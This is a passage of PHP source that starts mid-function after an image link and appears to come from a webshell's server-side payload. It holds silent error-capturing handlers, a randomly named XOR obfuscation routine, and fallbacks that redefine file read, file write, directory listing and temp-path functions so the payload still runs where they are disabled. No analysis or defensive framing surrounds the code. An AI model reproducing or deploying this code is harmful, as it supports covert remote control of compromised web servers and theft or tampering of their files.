 return $result; } function payloadExceptionHandler($exception){ global $ERRMSG; $ERRMSG.="ExceptionMsg:".$exception->getMessage()."\r\n"; return true; } function payloadErrorHandler($errno, $errstr, $errfile=null, $errline=null,$errcontext=null){ global $ERRMSG; $ERRMSG.="ErrLine: {$errline} ErrorMsg:{$errstr}\r\n"; return true; } function S1MiwYYr($D,$K){ for($i=0;$i<strlen($D);$i++) { $D[$i] = $D[$i]^$K[($i+1)%15]; } return $D; } function reDefSystemFunc(){ if (!function_exists("file_get_contents")) { function file_get_contents($file) { $f = @fopen($file,"rb"); $contents = false; if ($f) { do { $contents .= fgets($f,1024*1024); } while (!feof($f)); } fclose($f); return $contents; } } if (!function_exists('gzdecode')&&function_existsEx("gzinflate")) { function gzdecode($data) { return gzinflate(substr($data,10,-8)); } } if (!function_exists("sys_get_temp_dir")){ function sys_get_temp_dir(){ $SCRIPT_FILENAME=dirname(__FILE__); if (substr($SCRIPT_FILENAME, 0, 1) != '/'){ return "C:/Windows/Temp/"; }else{ return "/tmp/"; } } } if (!function_exists("getmygid")){ function getmygid(){ return 0; } } if (!function_exists("scandir")){ function scandir($directory){ $dh = opendir($directory); if ($dh!==false){ $files=array(); while (false !== ($filename = readdir($dh))) { $files[] = $filename; } @closedir($dh); return $files; } return false; } } if (!function_exists("file_put_contents")){ function file_put_contents($fileName, $data){ $handle=fopen($fileName,"wb"); if ($handle!==false){ $len=fwrite($handle,$data); return $len; @fclose($handle); }else{ return false; } } } if (!function_exists("is_executable")){ function is_executable($fileName){ return false; } }
